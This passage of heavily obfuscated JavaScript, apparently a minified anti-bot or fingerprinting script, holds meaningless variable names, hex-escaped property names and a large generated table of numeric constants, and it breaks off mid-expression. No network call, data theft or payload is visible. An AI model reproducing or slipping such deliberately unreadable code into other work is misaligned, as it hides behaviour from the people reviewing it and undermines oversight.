1h,mB,Us,RCh,E9,V8,I9,DT,fH,Iqh,v0,b7,g5,st,LZh,whh,rKh,z0,kqh,Qz,BD,cF,r5,Ix,OH,CGh,s9,pS,Pc,WH,CKh,Ikh,Hrh,sV,d5,Fc,Lj,shh,Xs,kB,gEh,AS,cX,Od,Cj,C8,nA,Thh,XB,QM,Qf,Pj,DH,Tx,zX,GB,EB,VD,pLh,Vc,Rwh,Pkh,nD,Mn,vD,ngh,rrh,MCh,rM,AZh,zZh,Jc,GT,Es,VV,Nd,vWh,dhh,LU,fz,KS,Sd,Gc,U5,PA,ZB,Xc,UD,RB,Tj,z5,c8,XD,CD,S7,Zd,gI,Lz,bH,v7,h9,Sj,R9,ST,Id,nz,vB,KA,Srh,BWh,RZh,VWh,Wgh,H3h,G8,HV,w7,Gs,H9,Yc,RV,gH,wd,R5,rx,m0,rPh,m6h,A4h,kCh,Rqh,OB,RWh,nQh,fKh,xrh,t9,Dfh,OIh,VA,EUh,MUh,Mvh,vIh,Xqh,Y3h,Yhh,x1h,mM,Tnh,dB,sA,vUh,F3h,Z3h,TCh,Gz,ds,Z7,RLh,UWh,tkh,H1h,BH,nGh,L9,rc,ME,MB,NCh,jkh,Vp,r4h,TEh,APh,r0,SB,Z5,t5,gx,DM,ggh,nwh,WYh,BCh,bQh,fUh,QCh,Hgh,K1h,z1h,ZGh,bkh,cp,SLh,Up,IB,RKh,Qp,YQh,n8,p3h,sj,WLh,KWh,Erh,dM,GS,Yj,s7,PD,w0,x9,rLh,jKh,n7,Trh,m3h,mkh,z7,qH,mV,fvh,tx,NS,R8,chh,ED,dCh,F1h,kGh,Vs,dWh,qU,VCh,qp,Yd,YGh,mQh,QFh,Anh,bnh,dIh,lYh,CJh,Ghh,Cwh,Krh,Zp,lA,Qrh,JCh,O1h,rkh,dA,Ls,zj,fd,Gx,Glh,Q3h,bwh,IQh,Nhh,kLh,Kgh,c0,Jhh,EGh,GV,XS,DV,n0,OA,Ic,nUh,Z2h,X1h,KKh,Mx,xx,qA,jX,SS,AH,H8,vlh,c9,hZh,mz,LD,U0,UKh,lS,bS,fCh,LGh,tp,QQh,r7,IZh,bIh,qlh,OM,phh,CT,JLh,hM,wV,WKh,fM,FCh,pCh,b1h,Lrh,Wj,Xlh,Bz,Vlh,glh,rQh,rs,JFh,ALh,wOh,QJh,Kd,Rgh,QKh,V7,Dd,CV,S1h,Dj,KM,gQh,P3h,BT,dlh,W7,Gwh,Fhh,NZh,Aqh,zhh,gKh,Nqh,BU,Wlh,ET,Ylh,ckh,rwh,qgh,Hs,lWh,RGh,X9,ws,R1h,NGh,GWh,rp,Whh,l8,Nx,thh,Tgh,js,wD,LQh,OLh,lGh,lwh,f1h,Xp,X3h,ZZh,JGh,P7,U3h,s3h,ZLh,W1h,w1h,zM,Uj,hqh,pM,sz,Ip,sGh,Xgh,A3h,Ld,E7,Dqh,Zgh,J8,Mkh,nLh,GD,vhh,XQh,E3h,rV,Bhh,h1h,Qqh,gWh,MQh,JP,f8,Wqh,Elh,Iwh,lrh,hnh,lFh,LFh,OPh,qNh,YEh,U6h,K2h,gPh,Ss,OUh,MRh,mYh,hvh,AA,vvh,W4h,Zj,fS,FYh,n3h,HQh,BS,hkh,J6,Hhh,fhh,Np,Jrh,tGh,kp,YT,r3h,wwh,YWh,POh,VJ,r2h,Wvh,rvh,Xfh,Efh,BB,XRh,mFh,Pth,T7,jY,XKh,K9,LWh,V1h,Lhh,tlh,hp,IWh,Gj,xV,f4h,KFh,tEh,KJh,Vvh,Lnh,mOh,dd,E5,MD,WZh,gqh,tgh,Plh,BQh,Ewh,q1h,B3h,C3h,Fkh,k8,KLh,vRh,Jfh;var wKh;var VKh;var zx;var zs;var A8;function bJh(cGQ,ICQ){If.push(lz);var ntQ=function(){};ntQ[pE(typeof XE()[sR(DO)],Hn('',[][[]]))?XE()[sR(U4)](Xkh,skh,TT):XE()[sR(ZE)](Nlh,hz,QU({}))][kE()[Dv(cJ)](QU(R6),tj,YA,QU([]))]=cGQ;ntQ[pE(typeof XE()[sR(RX)],'undefined')?XE()[sR(U4)](zqh,HM,EF):XE()[sR(ZE)](Nlh,hz,WP)][kE()[Dv(ON)](O9,Wkh,nCh,x6)]=function(TEQ){If.push(SCh);var QRQ;return QRQ=this[XE()[sR(vN)].apply(null,[LS,S5,QU(RX)])]=ICQ(TEQ),If.pop(),QRQ;};ntQ[XE()[sR(ZE)](Nlh,hz,Bx)][XE()[sR(zm)](tRh,DO,OI)]=function(){var PwQ;If.push(gT);return PwQ=this[XE()[sR(vN)](xB,S5,Kz)]=ICQ(this[XE()[sR(vN)].apply(null,[xB,S5,rj])]),If.pop(),PwQ;};var ORQ;return If.pop(),ORQ=new ntQ(),ORQ;}function pt(){var HNQ=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);pt=function(){return HNQ;};return HNQ;}function mO(sfQ){return WD()[sfQ];}var WDh;var xH;var FG;var jc;var lCh;var NM;function tJ(EJQ){return PB()[EJQ];}var Cgh;function kE(){var WRQ={};kE=function(){return WRQ;};return WRQ;}function Dv(wwQ){return PB()[wwQ];}var XLh;var L1h;var mTh;return Ez.call(this,Qg);function Fv(){var NOQ=[]['\x6b\x65\x79\x73']();Fv=function(){return NOQ;};return NOQ;}function Qc(WYQ){return WD()[WYQ];}var ghh;var MZh;function wI(){var MbQ=new Object();wI=function(){return MbQ;};return MbQ;}function KNQ(bUQ){bUQ=bUQ?bUQ:GCh(bUQ);var c6Q=Yz(rD(bUQ,RX),r6[R6]);if(Yz(MT(MT(NA(bUQ,R2),NA(bUQ,Qx)),bUQ),RX)){c6Q++;}return c6Q;}var fVh;function XE(){var CwQ=[];XE=function(){return CwQ;};return CwQ;}function YtQ(){vL=rW+pG*zr+tW*zr*zr,nN=rW+tW*zr+tW*zr*zr+zr*zr*zr,PZ=rW+rg*zr,xZ=Bl+Bl*zr,RP=dw+rg*zr+rQ*zr*zr+zr*zr*zr,zY=tW+cr*zr+zr*zr+zr*zr*zr,hq=HR+Bl*zr+tW*zr*zr,Ok=HR+dw*zr+tW*zr*zr,YI=HR+rC*zr+Bl*zr*zr+rW*zr*zr*zr,cb=tW+rW*zr+cr*zr*zr,Yn=rg+dw*zr+rC*zr*zr+zr*zr*zr,ZX=HR+cr*zr+tW*zr*zr+zr*zr*zr,Ol=rW+dw*zr+rW*zr*zr,hE=cr+zr+dw*zr*zr+zr*zr*zr,YL=cr+pG*zr+zr*zr,pf=rC+zr+rC*zr*zr+zr*zr*zr,FY=pG+rW*zr+rC*zr*zr+zr*zr*zr,c1=Bl+Bl*zr+rQ*zr*zr,AI=Bl+Bl*zr+zr*zr+zr*zr*zr,nX=HR+zr+rg*zr*zr+zr*zr*zr,x3=rC+pG*zr+rQ*zr*zr,gE=dw+tW*zr+tW*zr*zr+zr*zr*zr,GG=tW+rC*zr+cr*zr*zr,H=tW+rQ*zr+rW*zr*zr,WU=rQ+Bl*zr+rg*zr*zr+zr*zr*zr,pF=rg+rg*zr+tW*zr*zr+zr*zr*zr,sF=rg+rQ*zr+rC*zr*zr+zr*zr*zr,f4=rC+zr+zr*zr+zr*zr*zr,Zn=pG+rW*zr+zr*zr+zr*zr*zr,Wf=rQ+rC*zr+tW*zr*zr+zr*zr*zr,AO=Bl+rC*zr+Bl*zr*zr+zr*zr*zr,UY=pG+pG*zr+cr*zr*zr+zr*zr*zr,vX=dw+zr+tW*zr*zr+zr*zr*zr,O=cr+zr+rC*zr*zr+zr*zr*zr,k1=tW+dw*zr+rQ*zr*zr,FF=pG+cr*zr+rg*zr*zr+zr*zr*zr,N=rC+rC*zr+tW*zr*zr,IE=dw+rQ*zr+rg*zr*zr+zr*zr*zr,vm=cr+tW*zr+rW*zr*zr+zr*zr*zr,Ww=rg+cr*zr+pG*zr*zr,lv=rW+rQ*zr+tW*zr*zr+zr*zr*zr,OU=Bl+zr+zr*zr+zr*zr*zr,hW=Bl+dw*zr+dw*zr*zr,fP=rQ+rg*zr+tW*zr*zr+zr*zr*zr,Vb=rC+rQ*zr,l2=Bl+Bl*zr+rQ*zr*zr+zr*zr*zr,DZ=tW+dw*zr+zr*zr,xU=dw+rC*zr+rg*zr*zr+zr*zr*zr,kJ=rC+cr*zr+cr*zr*zr+zr*zr*zr,LI=rC+rg*zr+zr*zr+zr*zr*zr,GJ=Bl+Bl*zr+rW*zr*zr+zr*zr*zr,zU=dw+Bl*zr+rQ*zr*zr+zr*zr*zr,bP=dw+cr*zr+dw*zr*zr+zr*zr*zr,Jb=cr+cr*zr+cr*zr*zr,Jl=rW+Bl*zr+cr*zr*zr,tq=cr+tW*zr+tW*zr*zr,MW=rg+Bl*zr+dw*zr*zr,n3=rC+rQ*zr+rW*zr*zr,bv=rg+zr+rC*zr*zr+zr*zr*zr,n1=rC+rg*zr+dw*zr*zr,XJ=pG+rQ*zr+cr*zr*zr+zr*zr*zr,FJ=rg+tW*zr+cr*zr*zr,NX=rQ+tW*zr+rQ*zr*zr+zr*zr*zr,AP=Bl+rW*zr+rC*zr*zr+zr*zr*zr,Lw=HR+Bl*zr+pG*zr*zr,tw=cr+rW*zr+rC*zr*zr+zr*zr*zr,dh=cr+Bl*zr+rW*zr*zr,sg=rQ+Bl*zr+dw*zr*zr,rU=Bl+tW*zr+zr*zr+zr*zr*zr,hl=tW+rC*zr+zr*zr,C6=cr+zr+cr*zr*zr+zr*zr*zr,WF=dw+dw*zr+rC*zr*zr+zr*zr*zr,cL=tW+cr*zr,nI=Bl+rC*zr+rW*zr*zr+zr*zr*zr,Pk=rg+dw*zr+cr*zr*zr,EI=Bl+rQ*zr+cr*zr*zr+zr*zr*zr,xO=rC+tW*zr+rW*zr*zr+zr*zr*zr,VC=tW+rC*zr+tW*zr*zr,E1=rW+rg*zr+cr*zr*zr,FW=rg+tW*zr+dw*zr*zr,Nf=rC+Bl*zr+cr*zr*zr+zr*zr*zr,BL=pG+rQ*zr+zr*zr,JC=dw+rC*zr+zr*zr,Bh=HR+tW*zr+tW*zr*zr,AN=rQ+pG*zr+rQ*zr*zr+zr*zr*zr,OF=tW+cr*zr+dw*zr*zr+zr*zr*zr,CF=Bl+rg*zr+rC*zr*zr+zr*zr*zr,xq=pG+pG*zr+cr*zr*zr,kq=rW+cr*zr,m4=HR+tW*zr+cr*zr*zr,KY=rW+zr+rC*zr*zr+zr*zr*zr,UI=pG+cr*zr+pG*zr*zr+zr*zr*zr,qE=tW+rQ*zr+pG*zr*zr+zr*zr*zr,gk=cr+rQ*zr+zr*zr,sJ=rg+dw*zr+tW*zr*zr+zr*zr*zr,A6=tW+tW*zr+Bl*zr*zr+zr*zr*zr,qb=rQ+rg*zr+rW*zr*zr,sZ=tW+Bl*zr,d4=tW+rQ*zr+rC*zr*zr+zr*zr*zr,SY=cr+cr*zr+dw*zr*zr+zr*zr*zr,pP=rC+tW*zr+rg*zr*zr+zr*zr*zr,nl=pG+pG*zr+rQ*zr*zr,xl=tW+zr+rC*zr*zr+zr*zr*zr,Mq=cr+tW*zr+cr*zr*zr,j4=rC+dw*zr+pG*zr*zr+zr*zr*zr,Ln=rg+tW*zr+rC*zr*zr+zr*zr*zr,PU=Bl+pG*zr+zr*zr+zr*zr*zr,Ig=pG+tW*zr+cr*zr*zr,dJ=cr+rW*zr+rg*zr*zr+rW*zr*zr*zr,sU=HR+rC*zr+pG*zr*zr,kU=Bl+rC*zr+dw*zr*zr,Fn=rg+Bl*zr+rC*zr*zr+zr*zr*zr,Ht=tW+rW*zr+rW*zr*zr+zr*zr*zr,En=Bl+rQ*zr+zr*zr+zr*zr*zr,wL=rC+zr+dw*zr*zr,EP=cr+rQ*zr+rQ*zr*zr+zr*zr*zr,P2=pG+rC*zr+rW*zr*zr+zr*zr*zr,gh=pG+Bl*zr+cr*zr*zr,t4=HR+rC*zr+zr*zr+zr*zr*zr,GI=rW+rW*zr+rg*zr*zr+zr*zr*zr,xn=rC+tW*zr+dw*zr*zr+zr*zr*zr,Ow=dw+rC*zr+cr*zr*zr,tZ=tW+Bl*zr+rQ*zr*zr,hw=cr+cr*zr+rW*zr*zr,J3=rQ+zr+zr*zr,LR=rC+cr*zr+dw*zr*zr+pG*zr*zr*zr+rQ*zr*zr*zr*zr,HE=cr+pG*zr+rC*zr*zr+zr*zr*zr,kw=rW+tW*zr+rQ*zr*zr,G6=dw+rQ*zr+pG*zr*zr+zr*zr*zr,pL=rg+rC*zr+dw*zr*zr,rZ=rC+cr*zr+dw*zr*zr,LO=rQ+rg*zr+pG*zr*zr+zr*zr*zr,XW=rW+cr*zr+cr*zr*zr+zr*zr*zr,Dm=rQ+zr+rQ*zr*zr+zr*zr*zr,D6=rW+cr*zr+pG*zr*zr+zr*zr*zr,Wt=tW+zr+rQ*zr*zr,Ab=rW+rC*zr+dw*zr*zr,cN=Bl+zr+rW*zr*zr+zr*zr*zr,ZF=HR+tW*zr+rQ*zr*zr+zr*zr*zr,AU=rW+Bl*zr+cr*zr*zr+zr*zr*zr,b4=rQ+tW*zr+dw*zr*zr+zr*zr*zr,Zg=tW+pG*zr+cr*zr*zr,hX=rg+pG*zr+cr*zr*zr+zr*zr*zr,zG=cr+rW*zr+dw*zr*zr,Ef=pG+rg*zr+dw*zr*zr+zr*zr*zr,JL=dw+rC*zr+Bl*zr*zr,hf=pG+pG*zr+dw*zr*zr+zr*zr*zr,tF=tW+rQ*zr+cr*zr*zr+zr*zr*zr,qw=dw+cr*zr+dw*zr*zr,cg=dw+zr+zr*zr,Ek=rQ+pG*zr+rQ*zr*zr,K4=rC+dw*zr+cr*zr*zr+zr*zr*zr,XF=tW+rW*zr+dw*zr*zr+zr*zr*zr,zt=cr+dw*zr+cr*zr*zr+zr*zr*zr,fQ=HR+pG*zr+rQ*zr*zr,vI=rW+rQ*zr+dw*zr*zr+zr*zr*zr,mr=HR+rW*zr+tW*zr*zr,VI=pG+dw*zr+tW*zr*zr+zr*zr*zr,Kg=HR+cr*zr+dw*zr*zr,lr=Bl+zr+zr*zr,GO=rQ+rC*zr+pG*zr*zr+zr*zr*zr,zF=rQ+dw*zr+rW*zr*zr+zr*zr*zr,Lr=rg+pG*zr+zr*zr,bJ=rC+Bl*zr+pG*zr*zr+zr*zr*zr,Nn=rW+Bl*zr+rC*zr*zr+zr*zr*zr,R=rC+dw*zr+cr*zr*zr,xP=cr+rC*zr+dw*zr*zr+zr*zr*zr,rr=cr+tW*zr+rg*zr*zr,MN=tW+rg*zr+rC*zr*zr+zr*zr*zr,Hh=HR+dw*zr+rW*zr*zr,Qm=dw+Bl*zr+pG*zr*zr+zr*zr*zr,dr=rC+pG*zr+tW*zr*zr,YO=dw+pG*zr+rC*zr*zr+zr*zr*zr,g4=rC+dw*zr+rg*zr*zr+zr*zr*zr,zl=rQ+dw*zr,dU=rg+zr+tW*zr*zr+zr*zr*zr,rt=cr+rW*zr+cr*zr*zr+zr*zr*zr,tP=dw+zr+rQ*zr*zr+zr*zr*zr,HJ=dw+Bl*zr+rC*zr*zr+zr*zr*zr,JE=rW+rC*zr+tW*zr*zr+zr*zr*zr,Hm=cr+Bl*zr+cr*zr*zr+zr*zr*zr,jR=HR+rQ*zr+zr*zr+zr*zr*zr,hr=rW+rW*zr+rQ*zr*zr,DE=pG+rC*zr+rQ*zr*zr+zr*zr*zr,J4=HR+zr+rC*zr*zr+zr*zr*zr,Cn=HR+pG*zr+pG*zr*zr+zr*zr*zr,nn=dw+tW*zr+rC*zr*zr+zr*zr*zr,GN=cr+pG*zr+cr*zr*zr+zr*zr*zr,NN=dw+Bl*zr+cr*zr*zr+zr*zr*zr,PJ=rQ+rW*zr+rQ*zr*zr+zr*zr*zr,CI=rC+rQ*zr+zr*zr,Mg=tW+zr+cr*zr*zr,DX=rQ+rQ*zr+rC*zr*zr+zr*zr*zr,vR=dw+cr*zr+tW*zr*zr,tE=cr+rQ*zr+pG*zr*zr+zr*zr*zr,DP=dw+pG*zr+tW*zr*zr+zr*zr*zr,dI=dw+zr+rg*zr*zr+zr*zr*zr,UQ=rC+tW*zr+cr*zr*zr,pq=pG+tW*zr,D3=rQ+Bl*zr+cr*zr*zr,wG=rC+rW*zr+tW*zr*zr,dP=pG+rW*zr+rQ*zr*zr+zr*zr*zr,Ct=HR+pG*zr+rC*zr*zr+zr*zr*zr,cl=rW+rW*zr+pG*zr*zr,tU=HR+pG*zr+rW*zr*zr+zr*zr*zr,Rl=Bl+dw*zr+rW*zr*zr,Z6=rC+rQ*zr+cr*zr*zr+zr*zr*zr,rN=Bl+Bl*zr+dw*zr*zr+zr*zr*zr,EJ=rQ+zr+rC*zr*zr+zr*zr*zr,Km=rQ+rg*zr+rW*zr*zr+zr*zr*zr,Gm=rg+rC*zr+tW*zr*zr+zr*zr*zr,HY=dw+dw*zr+tW*zr*zr+zr*zr*zr,Yh=tW+zr+zr*zr,BI=rW+Bl*zr+rW*zr*zr+zr*zr*zr,UW=rg+rW*zr+pG*zr*zr,Nq=Bl+rQ*zr,vO=rQ+tW*zr+Bl*zr*zr+zr*zr*zr,X1=dw+Bl*zr+pG*zr*zr,Iv=pG+rC*zr+cr*zr*zr+zr*zr*zr,Uw=pG+Bl*zr+rW*zr*zr,Eg=HR+zr+rQ*zr*zr,pR=rW+zr+rg*zr*zr+zr*zr*zr,E6=rg+Bl*zr+dw*zr*zr+zr*zr*zr,JY=rW+pG*zr+zr*zr+zr*zr*zr,nW=HR+rQ*zr+tW*zr*zr,OY=dw+rg*zr+cr*zr*zr+zr*zr*zr,lF=rg+Bl*zr+zr*zr+zr*zr*zr,dN=rg+zr+rQ*zr*zr,BY=rg+pG*zr+zr*zr+zr*zr*zr,Ub=Bl+zr+tW*zr*zr,EN=tW+dw*zr+zr*zr+zr*zr*zr,q2=tW+pG*zr+rQ*zr*zr+zr*zr*zr,fm=cr+rQ*zr+dw*zr*zr+zr*zr*zr,ht=cr+Bl*zr+tW*zr*zr+zr*zr*zr,HI=rW+tW*zr+rQ*zr*zr+zr*zr*zr,hF=HR+rW*zr+rC*zr*zr+zr*zr*zr,wv=rg+Bl*zr+rQ*zr*zr+zr*zr*zr,KO=pG+rC*zr+rC*zr*zr+zr*zr*zr,rn=rQ+rg*zr+zr*zr+zr*zr*zr,EZ=tW+Bl*zr+dw*zr*zr,Cl=rg+tW*zr+tW*zr*zr,YJ=rW+rC*zr+Bl*zr*zr+zr*zr*zr,vn=cr+rg*zr+cr*zr*zr+zr*zr*zr,hN=tW+rW*zr+zr*zr+zr*zr*zr,L4=rW+tW*zr+rC*zr*zr+zr*zr*zr,tn=rW+pG*zr+rC*zr*zr+zr*zr*zr,RO=rQ+rW*zr+pG*zr*zr+zr*zr*zr,bI=pG+rC*zr+tW*zr*zr+zr*zr*zr,Gr=rQ+cr*zr+dw*zr*zr,PN=Bl+cr*zr+rg*zr*zr+zr*zr*zr,NF=rg+rW*zr+tW*zr*zr+zr*zr*zr,I4=tW+rC*zr+dw*zr*zr+zr*zr*zr,dG=pG+dw*zr+tW*zr*zr,sE=pG+rC*zr+dw*zr*zr+zr*zr*zr,DJ=rQ+rQ*zr+rW*zr*zr+zr*zr*zr,On=pG+rQ*zr+rg*zr*zr+zr*zr*zr,FE=rg+rC*zr+dw*zr*zr+zr*zr*zr,hU=Bl+tW*zr+pG*zr*zr+zr*zr*zr,DU=rQ+rC*zr+rC*zr*zr+zr*zr*zr,xF=rg+Bl*zr+rW*zr*zr+zr*zr*zr,sI=Bl+rW*zr+dw*zr*zr+zr*zr*zr,xJ=cr+rQ*zr+tW*zr*zr+zr*zr*zr,bf=rQ+dw*zr+rC*zr*zr+zr*zr*zr,Dg=tW+rg*zr+pG*zr*zr,Tf=pG+rg*zr+rW*zr*zr+zr*zr*zr,rJ=cr+rg*zr+dw*zr*zr+zr*zr*zr,Af=Bl+rg*zr+tW*zr*zr+zr*zr*zr,QF=rC+rg*zr+rW*zr*zr+zr*zr*zr,cO=rC+rW*zr+zr*zr+zr*zr*zr,qJ=Bl+cr*zr+rW*zr*zr+zr*zr*zr,Ah=tW+rW*zr+rQ*zr*zr,Mh=Bl+cr*zr,T3=dw+zr+tW*zr*zr,mU=HR+rQ*zr+cr*zr*zr+zr*zr*zr,mb=pG+rW*zr+zr*zr,Yt=rQ+Bl*zr+tW*zr*zr+zr*zr*zr,KL=pG+rQ*zr,N3=cr+Bl*zr,jQ=HR+dw*zr+pG*zr*zr,KI=pG+pG*zr+tW*zr*zr+zr*zr*zr,NW=rg+cr*zr+zr*zr,ZJ=Bl+tW*zr+tW*zr*zr+zr*zr*zr,EW=dw+tW*zr,gv=HR+tW*zr+rC*zr*zr+zr*zr*zr,Em=rC+rC*zr+pG*zr*zr+zr*zr*zr,Ov=rQ+zr+cr*zr*zr+zr*zr*zr,Zm=rC+pG*zr+rC*zr*zr+zr*zr*zr,V1=cr+rW*zr+tW*zr*zr,mR=Bl+rg*zr+zr*zr,qq=HR+zr+tW*zr*zr,dk=tW+rg*zr+cr*zr*zr+zr*zr*zr,F3=rW+rW*zr+cr*zr*zr,Y=rC+cr*zr,UE=dw+rC*zr+dw*zr*zr+zr*zr*zr,PC=Bl+rC*zr+tW*zr*zr,nF=Bl+rQ*zr+rC*zr*zr+zr*zr*zr,KE=Bl+tW*zr+zr*zr,qn=rQ+rg*zr+rg*zr*zr+rW*zr*zr*zr,Fw=Bl+cr*zr+rQ*zr*zr+zr*zr*zr,Et=dw+rg*zr+dw*zr*zr+zr*zr*zr,PO=dw+zr+pG*zr*zr+zr*zr*zr,LY=Bl+rC*zr+tW*zr*zr+zr*zr*zr,It=rW+rC*zr+zr*zr+zr*zr*zr,v6=rC+Bl*zr,S2=pG+Bl*zr+rQ*zr*zr+zr*zr*zr,GU=rC+cr*zr+rW*zr*zr+zr*zr*zr,rY=cr+tW*zr+tW*zr*zr+zr*zr*zr,O3=rC+rC*zr+rW*zr*zr,Fl=rC+rC*zr+pG*zr*zr,NY=rg+rQ*zr+cr*zr*zr+zr*zr*zr,NE=Bl+rQ*zr+zr*zr,WX=dw+cr*zr+rC*zr*zr+zr*zr*zr,tl=dw+Bl*zr+dw*zr*zr,RE=rg+rC*zr+rQ*zr*zr+zr*zr*zr,VY=HR+rQ*zr+rC*zr*zr+zr*zr*zr,cG=Bl+rW*zr+rW*zr*zr,mt=rW+dw*zr+cr*zr*zr+zr*zr*zr,c2=HR+pG*zr+tW*zr*zr+zr*zr*zr,mX=rC+cr*zr+rQ*zr*zr+zr*zr*zr,wZ=cr+cr*zr+rQ*zr*zr,Cg=tW+dw*zr+cr*zr*zr,pm=HR+rQ*zr+dw*zr*zr+zr*zr*zr,Bf=dw+zr+cr*zr*zr+zr*zr*zr,Gw=pG+rW*zr+rQ*zr*zr,Z2=rW+pG*zr+cr*zr*zr+zr*zr*zr,zb=rQ+dw*zr+tW*zr*zr,hb=tW+cr*zr+zr*zr,IU=rQ+dw*zr+zr*zr+zr*zr*zr,n4=rg+zr+cr*zr*zr+zr*zr*zr,WY=dw+rg*zr+pG*zr*zr+zr*zr*zr,bk=rQ+zr+dw*zr*zr,OJ=rg+cr*zr+dw*zr*zr+zr*zr*zr,Bn=Bl+cr*zr+cr*zr*zr+zr*zr*zr,Nt=rW+rW*zr+tW*zr*zr+zr*zr*zr,gF=HR+pG*zr+zr*zr+zr*zr*zr,Kt=Bl+tW*zr+rC*zr*zr+zr*zr*zr,Wv=dw+zr+rC*zr*zr+zr*zr*zr,DR=pG+rQ*zr+pG*zr*zr,JI=tW+cr*zr+rW*zr*zr+zr*zr*zr,m2=rg+dw*zr+zr*zr+zr*zr*zr,lJ=tW+tW*zr+rg*zr*zr,xf=dw+Bl*zr+zr*zr+zr*zr*zr,zO=rW+rg*zr+cr*zr*zr+zr*zr*zr,zZ=HR+rC*zr+cr*zr*zr,jE=HR+Bl*zr+tW*zr*zr+zr*zr*zr,S6=HR+rW*zr+dw*zr*zr+zr*zr*zr,Ar=cr+Bl*zr+dw*zr*zr,jn=rW+tW*zr+zr*zr+zr*zr*zr,JZ=tW+dw*zr,K6=rg+rW*zr+rC*zr*zr+zr*zr*zr,zv=pG+cr*zr+dw*zr*zr+zr*zr*zr,Um=HR+rC*zr+pG*zr*zr+zr*zr*zr,vw=pG+dw*zr+rQ*zr*zr,cf=rg+tW*zr+rQ*zr*zr+zr*zr*zr,tt=rC+zr+pG*zr*zr+zr*zr*zr,Sl=pG+dw*zr+rW*zr*zr,hL=rW+zr,OX=cr+rW*zr+rQ*zr*zr+zr*zr*zr,qF=rg+rC*zr+rC*zr*zr+zr*zr*zr,IJ=Bl+pG*zr+dw*zr*zr+zr*zr*zr,E4=tW+rg*zr+dw*zr*zr+zr*zr*zr,rI=dw+dw*zr+zr*zr+zr*zr*zr,wN=pG+rg*zr+cr*zr*zr+zr*zr*zr,QO=tW+zr+rQ*zr*zr+zr*zr*zr,nr=HR+tW*zr+Bl*zr*zr,cv=HR+rQ*zr+tW*zr*zr+zr*zr*zr,ft=pG+Bl*zr+zr*zr+zr*zr*zr,MU=Bl+zr+pG*zr*zr+zr*zr*zr,UJ=pG+zr+pG*zr*zr+zr*zr*zr,Bm=pG+zr+tW*zr*zr+zr*zr*zr,zf=rg+dw*zr+rQ*zr*zr+zr*zr*zr,n2=Bl+rC*zr+pG*zr*zr+zr*zr*zr,Rw=HR+tW*zr+pG*zr*zr,FI=rW+Bl*zr+rQ*zr*zr+zr*zr*zr,Xm=tW+zr+rW*zr*zr+zr*zr*zr,TI=pG+tW*zr+rC*zr*zr+zr*zr*zr,Eq=cr+tW*zr+zr*zr,Gt=rg+rW*zr+cr*zr*zr+zr*zr*zr,dn=HR+dw*zr+rC*zr*zr+zr*zr*zr,IC=rQ+dw*zr+rQ*zr*zr+rQ*zr*zr*zr+pG*zr*zr*zr*zr,tf=rQ+dw*zr+cr*zr*zr+zr*zr*zr,Zv=dw+cr*zr+zr*zr+zr*zr*zr,z2=Bl+rW*zr+rg*zr*zr+rW*zr*zr*zr,NI=dw+rg*zr+rC*zr*zr+zr*zr*zr,HO=rC+rW*zr+rC*zr*zr+zr*zr*zr,PE=rW+dw*zr+cr*zr*zr,AE=cr+rW*zr+zr*zr+zr*zr*zr,tX=tW+cr*zr+rQ*zr*zr+zr*zr*zr,bt=Bl+pG*zr+tW*zr*zr+zr*zr*zr,QN=rQ+rg*zr+rC*zr*zr+zr*zr*zr,fk=dw+dw*zr,WC=Bl+cr*zr+pG*zr*zr,XX=HR+rg*zr+cr*zr*zr+zr*zr*zr,Xb=HR+zr,QP=HR+rW*zr+zr*zr+zr*zr*zr,A=rg+dw*zr,Oh=tW+rQ*zr+dw*zr*zr,GZ=rC+cr*zr+cr*zr*zr,nJ=cr+cr*zr+rC*zr*zr+zr*zr*zr,dv=dw+rW*zr+dw*zr*zr+zr*zr*zr,Ur=pG+pG*zr+dw*zr*zr,Pw=rW+rQ*zr+zr*zr,fU=rW+rg*zr+rQ*zr*zr+zr*zr*zr,Xv=cr+zr+zr*zr+zr*zr*zr,Pt=rW+rC*zr+cr*zr*zr,pY=pG+rC*zr+pG*zr*zr+zr*zr*zr,lI=pG+tW*zr+cr*zr*zr+zr*zr*zr,NU=pG+tW*zr+tW*zr*zr+zr*zr*zr,p3=tW+zr+rg*zr*zr+zr*zr*zr,mL=Bl+tW*zr,CQ=pG+zr+rW*zr*zr,v3=rC+Bl*zr+cr*zr*zr,T6=pG+rQ*zr+rC*zr*zr+zr*zr*zr,fF=tW+dw*zr+rC*zr*zr+zr*zr*zr,lf=rC+zr+cr*zr*zr+zr*zr*zr,KX=rg+cr*zr+rQ*zr*zr+zr*zr*zr,KR=rC+dw*zr+dw*zr*zr,II=rC+dw*zr+zr*zr+zr*zr*zr,F2=pG+pG*zr+rC*zr*zr+zr*zr*zr,Rn=rg+rg*zr+rC*zr*zr+zr*zr*zr,X6=cr+rC*zr+rC*zr*zr+zr*zr*zr,fE=rW+rC*zr+rW*zr*zr+zr*zr*zr,wq=pG+tW*zr+zr*zr+zr*zr*zr,lY=HR+pG*zr+dw*zr*zr+zr*zr*zr,A4=rC+tW*zr+zr*zr,Tl=HR+rC*zr+zr*zr,Pv=pG+pG*zr+rQ*zr*zr+zr*zr*zr,NC=rQ+rg*zr+dw*zr*zr,pI=Bl+rg*zr+zr*zr+zr*zr*zr,Vt=dw+dw*zr+dw*zr*zr+zr*zr*zr,hP=cr+cr*zr+zr*zr+zr*zr*zr,jr=Bl+cr*zr+dw*zr*zr,gW=cr+dw*zr+tW*zr*zr,kI=cr+dw*zr+dw*zr*zr+zr*zr*zr,cq=cr+dw*zr+pG*zr*zr,gn=rg+dw*zr+cr*zr*zr+zr*zr*zr,P1=rQ+tW*zr+zr*zr,fX=rC+zr+dw*zr*zr+zr*zr*zr,df=rg+pG*zr+rQ*zr*zr+zr*zr*zr,XQ=rW+rQ*zr+pG*zr*zr,fG=dw+zr+rW*zr*zr,IF=dw+rC*zr+cr*zr*zr+zr*zr*zr,YN=rC+zr+tW*zr*zr+zr*zr*zr,Tv=rQ+cr*zr+pG*zr*zr+zr*zr*zr,XN=cr+cr*zr+pG*zr*zr+zr*zr*zr,qg=pG+Bl*zr+tW*zr*zr,Q4=dw+zr+dw*zr*zr+zr*zr*zr,lO=cr+rQ*zr+cr*zr*zr+zr*zr*zr,D=rW+cr*zr+zr*zr,DG=rQ+rQ*zr,St=cr+pG*zr+tW*zr*zr+zr*zr*zr,SN=rW+zr+tW*zr*zr+zr*zr*zr,gQ=rC+tW*zr+rW*zr*zr,RG=rQ+rC*zr+rQ*zr*zr,Wm=rQ+rW*zr+cr*zr*zr,lG=tW+cr*zr+rC*zr*zr+zr*zr*zr,Pn=HR+rg*zr+zr*zr+zr*zr*zr,nU=rW+dw*z